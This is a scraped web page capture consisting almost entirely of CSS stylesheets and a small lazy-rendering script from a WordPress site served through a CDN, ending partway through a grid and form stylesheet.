.has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap !important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/combinedCss/nitro-min-noimport-99e19374b510d35fba7f745af3444d5b-stylesheet.css" /><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style><style type="text/css" id="wp-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">body .acc_head .faq-q{text-transform:none !important}.request_info_form{position:relative;margin-top:-100px}.request_info_form form{width:75%;margin:0 auto;background-color:#093794;padding:0 25px}.request_info_form form .modal-footer{display:flex;align-items:center;justify-content:end}.request_info_form form .form-title{text-align:center;color:#fff;margin-bottom:20px}.request_info_form form .col-md-12{margin-top:10px}.exper-partn{padding-top:25px}@media (max-width:500px){.request_info_form form{width:90%;margin:20px}.request_info_form form .modal-footer{display:block}.social-wrap.contact{display:flex !important;float:left}.flex-wrap{display:block !important;text-align:center}}.flex-wrap{display:flex}.flex-wrap a{margin:10px;font-size:16px;text-align:center}@media (min-width:1024px) and (max-width:1199px){header .header-wrap .ph-top{margin-top:20px !important}.exper-partn img{width:260px}.header-wrap .requst-bttn2{margin:19px 38px 0 0 !important}.header-wrap .ph-top,.exper-partn{margin-right:0}}@media (max-width:1023px){.col-md-3.blog-left-container{height:initial !important;margin-top:40px}}.blog-content-wrap a{margin:0}@media screen and (min-device-width: 768px) and (max-device-width: 1024px){.home-form.cf .col-md-8{max-width:100% !important}.home-form.cf .col-md-4{max-width:100% !important}.home-form-out .home-form .home-form-h3{padding-bottom:30px}}@media (max-width:1199px){.request_info_form{margin-top:20px}}.grecaptcha-badge{visibility:hidden}.acc_head::before{display:none}p.p_hover a{color:#e01919 !important}body p a{color:#e01919 !important}span.foot_time{font-family:"Open Sans",sans-serif;color:#999;font-size:15px;margin:0;line-height:20px}.inner-right-wrap p.p_hover a{color:#e01919 !important;text-decoration:underline}@media (max-width:767px){.container-resize{width:95%;margin:0 auto}}.blog-left-wrap p a,.blog-left-wrap ul li a{text-decoration:underline}.blog-left-wrap p a:hover,.blog-left-wrap ul li a:hover{text-decoration:none !important;color:#e01919 !important}textarea#notes1{background:#fff}.img-box-press{border:1px solid #ccc;height:308px;margin:0 20px 10px 0;padding:5px;width:100%}h3.dig-h3{margin-top:0}p.gen-p{margin-bottom:10px}@media screen and (min-device-width: 300px) and (max-device-width: 767px){.img-box-press{height:146px !important}}</style><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.requst-bttn2:focus{color:#fff;text-decoration:none}span.foot_time{font-family:"Open Sans",sans-serif;color:#999;font-size:15px;margin:0;line-height:20px}@media print{.calculator-mid-sec .img-box{display:flex;align-items:center}.page{width:21cm;min-height:28cm;margin:1cm auto;border-radius:5px}p.p_hover a{color:#e01919 !important}h1.division-h2{margin-left:16mm}#printableArea{margin:20mm 16mm 7mm 16mm}.calculator-sec .page{margin:0mm 16mm 0mm 16mm}.calculator-mid-sec .img-box .mid-calc-img{width:70px;margin:0;margin-right:15px}.calculator-sec .right-content .right-label{width:180px}.calculator-sec .calc-left-label{width:155px}.calculator-mid-sec .img-box .box-head{font-size:16px;width:200px;text-align:left}.calculator-mid-sec.invoice .dollar-bg{margin:0}.calc-bottom-sec{padding:0}.calculator-sec.invoice-calc .dollar-bg{text-align:left}header,.inner-banner-out,.footer-wrap-out,.tw-wrap,input.printer-btn{display:none}.print-full-width{width:100%}}h3.faq-q.acc_head{margin-top:0;margin-bottom:0}h2.trans{line-height:1.6;font-weight:300 !important;font-family:sans-serif;color:#333;text-transform:capitalize;margin:0;letter-spacing:1px;font-size:24px}h2.faq-q{font-size:16px}@media (min-width: 768px) and (max-width: 1024px){.home-form.cf .col-md-8{flex:0 0 33.333333%;max-width:100% !important}.home-form.cf .col-md-4{flex:0 0 33.333333%;max-width:100% !important}}@media (max-width: 767px){.header-wrap .requst-bttn2{width:200px;text-align:center;margin:16px auto !important;display:inherit}}@media (min-width: 300px) and (max-width: 575px){.header-wrap{padding-top:100px !important}}@media (min-width: 576px) and (max-width: 767px){.header-wrap{padding-top:80px !important}}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.exper-partn{padding-top:25px}</style><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.blog-test-wrap .h4{font-size:20px;color:#333;margin-bottom:5px;font-weight:400;line-height:27px}.blog-test-wrap .h4 a{color:#333}.blog-test-wrap .h4 a:hover{color:#e11919}.blog-test-wrap .h5{color:#423335;font-weight:400;font-size:14px;margin:0 0 15px;font-family:"Open Sans",sans-serif}.blog-test-wrap .h5 a{color:#333}.blog-test-wrap .h5 a:hover{color:#e11919;text-decoration:none}.modal-header .modal-title{font-size:20px;color:#fff;line-height:20px}.blog-test-wrap .h3{font-size:26px;color:#000;margin-bottom:20px;text-transform:uppercase;font-weight:400;line-height:21px;padding:0}.side-h3{background:#093794;padding:12px;margin:0;font-size:22px;color:#f4f3f2;line-height:22px;text-transform:uppercase}.inner-left-wrap .side-inner-box .h6{color:#333;font-weight:600;font-style:normal;font-size:15px}.inner-left-wrap .side-inner-box .h6 span{color:#333;font-weight:300;font-style:normal;font-size:15px}.inner-left-wrap .side-inner-box .h4 a{color:#333;text-decoration:none}.inner-left-wrap .side-inner-box .h4 a:hover{color:#e11919}.inner-left-wrap .side-inner-box .h5{color:#333;margin:0 0 20px;font-size:20px;line-height:25px}.inner-left-wrap .side-inner-box .h5 a{color:#333}.inner-left-wrap .side-inner-box .h5 a:hover{color:#e11919}.testi-wrap .h4{color:#333;margin:0;font-weight:600;font-style:normal}.testi-wrap .h4 span{color:#333;margin:0;font-weight:300;font-style:normal}.inner-left-wrap .side-inner-box .h5{color:#333;margin:0 0 20px;font-size:20px;line-height:25px}.inner-right-wrap h3 a:hover{color:#e11919}.inner-right-wrap .team-outer-wrap h3{margin:0;padding:0;font-size:20px;font-weight:400;display:block}.inner-right-wrap h3 a{color:#000}.blog-post-rt-wrap .h3{color:#433234;font-size:28px;line-height:28px;margin:0 0 10px;padding:12px 0 12px 70px;display:block}.request-info-content h2{background:#fff;font-size:17px;font-weight:400;margin:20px 0;padding:5px 0 5px 7px}.contact-wrap h3,.contact-wrap p.custom{margin:0;padding:0 0 15px;font-size:17px;color:#252525;font-weight:400;line-height:30px}.contact-wrap h3 span a,.contact-wrap p.custom span a{font-size:15px;display:block;color:#e11919;text-decoration:none}.contact-wrap h3 span a:hover,.contact-wrap p.custom span a:hover{color:#252525}.social-fig-svg{width:35px;margin:0}.social-fig-svg svg{fill:#464547;transition:all .45s ease}.social-fig-svg svg:hover{fill:#0173af}header.header{z-index:999}figure.social-fig-svg svg{width:35px}figure.social-fig-svg.fb svg{width:41px;margin-top:-3px}.foot-address p{margin-top:0px;padding-top:0px}@media (max-width: 749px){.foot-sub-links h3{text-align:center}.foot-sub-links p{text-align:center}.social-wrap{padding:15px 0;border-bottom:1px dotted #ccc;display:flex;justify-content:center}.social-wrap.contact{padding:0;border-bottom:0 dotted #ccc;display:block}}@media (max-width: 600px){table td,table th{font-size:12px}}</style><style type="text/css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">@media (max-width:481px){.videos-div{width:100% !important}}.page{width:21cm;min-height:29.7cm;padding:2cm;margin:1cm auto;border:1px #d3d3d3 solid;border-radius:5px;background:white;box-shadow:0 0 5px rgba(0,0,0,.1)}.subpage{padding:1cm;border:5px red solid;height:256mm;outline:2cm #ffeaea solid}@page{size:A4;margin:0}@media print{.page{margin:0;border:initial;border-radius:initial;width:initial;min-height:initial;box-shadow:initial;background:initial;page-break-after:always}}@media print{.calculator-mid-sec .img-box{display:flex;align-items:center;display:none}.calculator-mid-sec .img-box .mid-calc-img{width:70px;margin:0;margin-right:15px;display:none}.calculator-mid-sec .img-box .box-head{font-size:16px;width:200px;text-align:left;display:none}.calculator-mid-sec.invoice .dollar-bg{margin:0;display:none}.calc-bottom-sec{padding:0;display:none}}.resource-page .main-title{font-size:30px;font-weight:800;line-height:1.2;text-align:center;color:#e11919;margin-bottom:10px}.resource-page p.sub-title.md{font-size:18px;font-weight:bold;margin-bottom:10px}.resource-page p.text-center{text-align:center}.resource-page p.sm{font-size:14px}.resource-page p.fw600{font-weight:600}.resource-page .list-wrap .number-list{color:#e11919;font-size:22px;font-weight:600;float:left;margin-top:-2px}.resource-page .list-wrap .cnt-wrap{padding-left:20px}.resource-page .list-wrap .cnt-wrap .h2{font-size:21px;font-weight:600;color:#000;text-transform:uppercase;margin:0 0 8px}.red-txt{color:#e11919 !important}.resource-page .main-title{font-size:30px;font-weight:800;line-height:1.2;text-align:center;color:#e11919;margin-bottom:10px}.inner-right-wrap ul.list-none li{background:none;padding-left:0}.resource-page ul.list-none{margin-bottom:10px}.resource-page table{width:100%}.resource-page td,.resource-page th{text-align:center;padding:5px;line-height:1;font-size:14px;font-weight:normal;vertical-align:middle}.resource-page th{background-color:#e11919;text-align:center;font-size:14px;font-weight:400;color:#fff}.resource-page th:hover{background-color:#e11919;color:#fff}.resource-page tr{border-top:1px solid #ccc}.resource-page .over-row{background-color:#fff}.resource-page .over-row:hover{background-color:#f1f1f1}.resource-page .pdf-sec{width:100%;clear:both;padding:20px 0 25px 0;margin-bottom:25px;display:inline-block;border-bottom:1px solid #ccc}.resource-page .n-pdf{float:none !important;display:inline-block;width:auto !important;margin-bottom:8px !important}.resource-page .post-rate{padding:0px;text-decoration:none}.resource-page .post-rate li{list-style-type:none;border-bottom:1px solid #f1f1f1;padding:5px 0}.resource-page .post-rate li a{text-decoration:none;color:#000;font-size:13px}.resource-page .left{text-align:left !important}.resource-page table{border-top:1px solid #ccc;border-left:1px solid #ccc}.resource-page td,.resource-page th{border-bottom:1px solid #ccc;border-right:1px solid #ccc}.resource-page td table tr td{border:none !important}.resource-page td table{border:none !important}.resource-page td,.resource-page th a{color:#000 !important;text-decoration:none !important}.resource-page table{margin-bottom:15px}p.mb-5{margin-bottom:5px}ul.red-txt li,ul.red-txt li a{color:#e12424}ul.red-txt li a{text-decoration:underline}ul.red-txt li a:hover{text-decoration:none}.vertical-mid-50{padding-top:50px}.resource-page .lg-tbl-title{font-size:20px;font-weight:800;margin-bottom:12px}p.my-2.mb-40{margin-top:20px;margin-bottom:20px;font-weight:bold;font-size:22px;line-height:1.5}.table-sm-left{max-width:450px}.table-sm-left td{padding-left:10px;text-align:left}.resource-page .bottom-wrap{padding-left:20px}@media (max-width: 1199px){.resource-page .main-title{font-size:26px}.table-scroll{width:100%;overflow-x:scroll}.table-scroll #table1{width:900px}}@media (max-width: 991px){.vertical-mid-50{padding-top:0}}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.footer-curv{display:inline-block}.smk_accordion{margin:20px 0 30px}.inner-banner-out .banner{display:none}.inner-content-wrap{margin-top:180px}@media (max-width: 767px){.inner-content-wrap{margin-top:0}}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/externalFontFace/nitro-min-noimport-e3a27b51b11ae8593f4999230994d5da-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style></body> </html> 

--- FILE ---
content_type: text/css
request_url: https://cdn-cajeg.nitrocdn.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf/assets/static/optimized/rev-60ffc95/www.troimail.com/combinedCss/nitro-min-noimport-c9f8e36c387c421d23a7e9bfcb402dbf-stylesheet.css
body_size: 28530
content:
.container,.container-fluid{margin-right:auto;margin-left:auto;}.container-fluid:after,.container-fluid:before,.container:after,.container:before,.row:after,.row:before{content:" ";display:table;}.container-fluid:after,.container:after,.row:after{clear:both;}.container,.container-fluid{padding-left:15px;padding-right:15px;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.row{margin-left:-15px;margin-right:-15px;}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left;}.col-xs-1{width:8.33333%;}.col-xs-2{width:16.66667%;}.col-xs-3{width:25%;}.col-xs-4{width:33.33333%;}.col-xs-5{width:41.66667%;}.col-xs-6{width:50%;}.col-xs-7{width:58.33333%;}.col-xs-8{width:66.66667%;}.col-xs-9{width:75%;}.col-xs-10{width:83.33333%;}.col-xs-11{width:91.66667%;}.col-xs-12{width:100%;}.col-xs-pull-0{right:auto;}.col-xs-pull-1{right:8.33333%;}.col-xs-pull-2{right:16.66667%;}.col-xs-pull-3{right:25%;}.col-xs-pull-4{right:33.33333%;}.col-xs-pull-5{right:41.66667%;}.col-xs-pull-6{right:50%;}.col-xs-pull-7{right:58.33333%;}.col-xs-pull-8{right:66.66667%;}.col-xs-pull-9{right:75%;}.col-xs-pull-10{right:83.33333%;}.col-xs-pull-11{right:91.66667%;}.col-xs-pull-12{right:100%;}.col-xs-push-0{left:auto;}.col-xs-push-1{left:8.33333%;}.col-xs-push-2{left:16.66667%;}.col-xs-push-3{left:25%;}.col-xs-push-4{left:33.33333%;}.col-xs-push-5{left:41.66667%;}.col-xs-push-6{left:50%;}.col-xs-push-7{left:58.33333%;}.col-xs-push-8{left:66.66667%;}.col-xs-push-9{left:75%;}.col-xs-push-10{left:83.33333%;}.col-xs-push-11{left:91.66667%;}.col-xs-push-12{left:100%;}.col-xs-offset-0{margin-left:0;}.col-xs-offset-1{margin-left:8.33333%;}.col-xs-offset-2{margin-left:16.66667%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-4{margin-left:33.33333%;}.col-xs-offset-5{margin-left:41.66667%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-7{margin-left:58.33333%;}.col-xs-offset-8{margin-left:66.66667%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-10{margin-left:83.33333%;}.col-xs-offset-11{margin-left:91.66667%;}.col-xs-offset-12{margin-left:100%;}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left;}.col-sm-1{width:8.33333%;}.col-sm-2{width:16.66667%;}.col-sm-3{width:25%;}.col-sm-4{width:33.33333%;}.col-sm-5{width:41.66667%;}.col-sm-6{width:50%;}.col-sm-7{width:58.33333%;}.col-sm-8{width:66.66667%;}.col-sm-9{width:75%;}.col-sm-10{width:83.33333%;}.col-sm-11{width:91.66667%;}.col-sm-12{width:100%;}.col-sm-pull-0{right:auto;}.col-sm-pull-1{right:8.33333%;}.col-sm-pull-2{right:16.66667%;}.col-sm-pull-3{right:25%;}.col-sm-pull-4{right:33.33333%;}.col-sm-pull-5{right:41.66667%;}.col-sm-pull-6{right:50%;}.col-sm-pull-7{right:58.33333%;}.col-sm-pull-8{right:66.66667%;}.col-sm-pull-9{right:75%;}.col-sm-pull-10{right:83.33333%;}.col-sm-pull-11{right:91.66667%;}.col-sm-pull-12{right:100%;}.col-sm-push-0{left:auto;}.col-sm-push-1{left:8.33333%;}.col-sm-push-2{left:16.66667%;}.col-sm-push-3{left:25%;}.col-sm-push-4{left:33.33333%;}.col-sm-push-5{left:41.66667%;}.col-sm-push-6{left:50%;}.col-sm-push-7{left:58.33333%;}.col-sm-push-8{left:66.66667%;}.col-sm-push-9{left:75%;}.col-sm-push-10{left:83.33333%;}.col-sm-push-11{left:91.66667%;}.col-sm-push-12{left:100%;}.col-sm-offset-0{margin-left:0;}.col-sm-offset-1{margin-left:8.33333%;}.col-sm-offset-2{margin-left:16.66667%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-4{margin-left:33.33333%;}.col-sm-offset-5{margin-left:41.66667%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-7{margin-left:58.33333%;}.col-sm-offset-8{margin-left:66.66667%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-10{margin-left:83.33333%;}.col-sm-offset-11{margin-left:91.66667%;}.col-sm-offset-12{margin-left:100%;}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left;}.col-md-1{width:8.33333%;}.col-md-2{width:16.66667%;}.col-md-3{width:25%;}.col-md-4{width:33.33333%;}.col-md-5{width:41.66667%;}.col-md-6{width:50%;}.col-md-7{width:58.33333%;}.col-md-8{width:66.66667%;}.col-md-9{width:75%;}.col-md-10{width:83.33333%;}.col-md-11{width:91.66667%;}.col-md-12{width:100%;}.col-md-pull-0{right:auto;}.col-md-pull-1{right:8.33333%;}.col-md-pull-2{right:16.66667%;}.col-md-pull-3{right:25%;}.col-md-pull-4{right:33.33333%;}.col-md-pull-5{right:41.66667%;}.col-md-pull-6{right:50%;}.col-md-pull-7{right:58.33333%;}.col-md-pull-8{right:66.66667%;}.col-md-pull-9{right:75%;}.col-md-pull-10{right:83.33333%;}.col-md-pull-11{right:91.66667%;}.col-md-pull-12{right:100%;}.col-md-push-0{left:auto;}.col-md-push-1{left:8.33333%;}.col-md-push-2{left:16.66667%;}.col-md-push-3{left:25%;}.col-md-push-4{left:33.33333%;}.col-md-push-5{left:41.66667%;}.col-md-push-6{left:50%;}.col-md-push-7{left:58.33333%;}.col-md-push-8{left:66.66667%;}.col-md-push-9{left:75%;}.col-md-push-10{left:83.33333%;}.col-md-push-11{left:91.66667%;}.col-md-push-12{left:100%;}.col-md-offset-0{margin-left:0;}.col-md-offset-1{margin-left:8.33333%;}.col-md-offset-2{margin-left:16.66667%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-4{margin-left:33.33333%;}.col-md-offset-5{margin-left:41.66667%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-7{margin-left:58.33333%;}.col-md-offset-8{margin-left:66.66667%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-10{margin-left:83.33333%;}.col-md-offset-11{margin-left:91.66667%;}.col-md-offset-12{margin-left:100%;}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left;}.col-lg-1{width:8.33333%;}.col-lg-2{width:16.66667%;}.col-lg-3{width:25%;}.col-lg-4{width:33.33333%;}.col-lg-5{width:41.66667%;}.col-lg-6{width:50%;}.col-lg-7{width:58.33333%;}.col-lg-8{width:66.66667%;}.col-lg-9{width:75%;}.col-lg-10{width:83.33333%;}.col-lg-11{width:91.66667%;}.col-lg-12{width:100%;}.col-lg-pull-0{right:auto;}.col-lg-pull-1{right:8.33333%;}.col-lg-pull-2{right:16.66667%;}.col-lg-pull-3{right:25%;}.col-lg-pull-4{right:33.33333%;}.col-lg-pull-5{right:41.66667%;}.col-lg-pull-6{right:50%;}.col-lg-pull-7{right:58.33333%;}.col-lg-pull-8{right:66.66667%;}.col-lg-pull-9{right:75%;}.col-lg-pull-10{right:83.33333%;}.col-lg-pull-11{right:91.66667%;}.col-lg-pull-12{right:100%;}.col-lg-push-0{left:auto;}.col-lg-push-1{left:8.33333%;}.col-lg-push-2{left:16.66667%;}.col-lg-push-3{left:25%;}.col-lg-push-4{left:33.33333%;}.col-lg-push-5{left:41.66667%;}.col-lg-push-6{left:50%;}.col-lg-push-7{left:58.33333%;}.col-lg-push-8{left:66.66667%;}.col-lg-push-9{left:75%;}.col-lg-push-10{left:83.33333%;}.col-lg-push-11{left:91.66667%;}.col-lg-push-12{left:100%;}.col-lg-offset-0{margin-left:0;}.col-lg-offset-1{margin-left:8.33333%;}.col-lg-offset-2{margin-left:16.66667%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-4{margin-left:33.33333%;}.col-lg-offset-5{margin-left:41.66667%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-7{margin-left:58.33333%;}.col-lg-offset-8{margin-left:66.66667%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-10{margin-left:83.33333%;}.col-lg-offset-11{margin-left:91.66667%;}.col-lg-offset-12{margin-left:100%;}}a[href^=tel],button[disabled],html input[disabled]{cursor:default;}.blog-test-wrap h6,.more-info,dfn{font-style:italic;}hr,input[type=search]{box-sizing:content-box;}pre,textarea{overflow:auto;}body,fieldset{margin:0;}fieldset,hr,legend,td,th{padding:0;}*,input,textarea{outline:0 !important;}*,fieldset,hr,img,legend{border:0;}.banner-1,.banner-2,.banner-3{min-height:550px;}.inner-right-wrap,html{-moz-osx-font-smoothing:grayscale;}.cf:after,.clearfix:after,.modal-footer:after{clear:both;}.hidden,.invisible{visibility:hidden;}iframe[name=google_conversion_frame]{float:left;font-size:0 !important;height:0 !important;line-height:0 !important;margin-top:-13px;width:0 !important;}a[href^=tel]{display:inline-block;}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:"Open Sans",sans-serif;-webkit-font-smoothing:antialiased;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;color:#e01919;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,optgroup,strong{font-weight:700;}h1{font-size:2em;margin:.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{display:block;height:1px;border-top:1px solid #ccc;margin:1em 0;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}table{border-collapse:collapse;border-spacing:0;}p{margin-top:0;}a:hover{color:#595654;}body{font-size:1.5em;line-height:1.6;font-weight:400;font-family:sans-serif;color:#333;}.banner-sf,.blog-test-wrap h3,.blog-test-wrap h4,.content-gray-out .content-gray-wrap h3,.content-gray-out .content-gray-wrap p,.header-wrap .ph-top,.home-form-out .home-form .home-form-h3,.home-form-out .home-form .submit-bttn,.home-form-out .home-form input,.home-form-out .home-form select,.home-form-out .home-form textarea,.mid-content-wrap h1,.mid-content-wrap h3,.mid-content-wrap h4,.mid-content-wrap p,.practice-out .practice .practice-h3,.requst-bttn,.requst-bttn2{font-family:"Open Sans",sans-serif;}html{box-sizing:border-box;color:#222;font-size:1em;line-height:1.4;}*,:after,:before{box-sizing:inherit;}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url]{height:38px;padding:6px 10px;background-color:#fff;border:1px solid #ccc;box-shadow:none;width:100%;-webkit-transition:all .2s linear;transition:all .2s linear;-webkit-appearance:none;-moz-appearance:none;appearance:none;}select,textarea{width:100%;height:38px;padding:6px 10px;background-color:#fff;border:1px solid #ccc;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-transition:all .2s linear;transition:all .2s linear;}.le-price,.po-price,textarea{height:auto;}.header img,a{-webkit-transition:all ease 1s;}select:focus,textarea:focus{border:1px solid #1eaedb;outline:0;}textarea{resize:none;}::-moz-selection{background:#b3d4fc;text-shadow:none;}::selection{background:#b3d4fc;text-shadow:none;}a:focus{color:#e01919;text-decoration:none;}audio,canvas,iframe,img,svg,video{vertical-align:middle;}.browserupgrade{text-align:center;margin:.2em 0;background:#ccc;color:#000;padding:.2em 0;}a{transition:all ease 1s;text-decoration:none;}.header,.header-wrap{-webkit-transition:all ease .5s;}ul{list-style:none;}.fl{float:left;}.header{background:#fff;left:0;position:fixed;top:0;width:100%;z-index:100;transition:all ease .5s;}.border-outer{border:1px solid #ccc;}.liberal-sec{overflow:hidden;height:auto;padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.liberal-sec img{float:left;margin-bottom:30px !important;}.liberal-sec h3{font-size:22px !important;}.liberal-sec h4{font-size:18px 